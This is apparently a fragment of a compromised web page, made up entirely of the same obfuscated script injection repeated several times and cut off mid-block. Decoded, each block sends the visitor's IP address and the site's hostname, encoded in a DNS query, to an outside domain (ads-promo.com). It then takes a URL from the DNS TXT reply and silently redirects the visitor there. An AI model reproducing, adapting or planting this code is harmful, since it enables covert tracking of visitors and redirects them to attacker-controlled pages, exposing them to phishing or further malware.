120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,